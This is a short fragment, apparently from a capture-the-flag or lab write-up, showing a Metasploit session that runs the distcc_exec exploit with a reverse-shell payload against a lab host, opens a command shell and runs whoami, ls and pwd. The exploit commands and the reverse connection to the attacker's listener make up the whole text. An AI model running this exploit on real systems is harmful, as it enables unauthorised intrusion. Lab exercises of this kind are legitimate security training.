 msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.27:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo npospe9NMccpGWm4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.27:4444 -> 10.10.10.3:39627) at 2020-09-30 22:59:00 -0400
whoami
daemon
ls
5145.jsvc_up
pwd
/tmp